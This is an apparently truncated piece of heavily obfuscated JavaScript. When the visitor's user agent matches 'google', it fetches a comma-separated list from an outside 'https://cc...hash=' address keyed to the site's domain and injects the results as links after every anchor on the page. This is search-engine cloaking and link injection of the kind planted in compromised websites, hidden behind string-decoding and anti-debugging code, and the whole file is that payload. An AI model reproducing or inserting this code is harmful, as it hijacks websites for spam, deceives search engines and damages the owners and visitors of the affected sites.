_0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92.DsQGOc===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83.charAt(_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e.charCodeAt(_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String.fromCharCode(-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da.indexOf(_0x40869e)}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7.length;_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7.charCodeAt(_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb))}return decodeURIComponent(_0x27de33)};_0xfd92.NTtJcr=_0x4e4cae,_0x464b99=arguments,_0xfd92.DsQGOc=!![]}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState'},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x2170ba.prototype.IYwxgG=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb.test(this['obKCDX'].toString())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb)},_0x2170ba.prototype.LGJHBU=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL'])},_0x2170ba.prototype.AeAODI=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH'].length;_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH'].push(Math.round(Math.random())),_0xb71c50=this['TLThJH'].length}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd])},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92.NTtJcr(_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627}else _0x5b1627=_0x105930;return _0x5b1627},_0xfd92(_0x464b99,_0x14e98e)}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284)},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location.href,!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76)}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83)}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7)}if(_0x2f5f6a.fzUoD(_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1)}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a}}:function(){};return _0xadf8fc=![],_0x2f12bb}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a.IPADe),_0x2742e4=_0xb4128.body.innerHTML,_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array.from(document.body[_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue}break}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0)}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]()}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0()}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5)}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0)}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site)})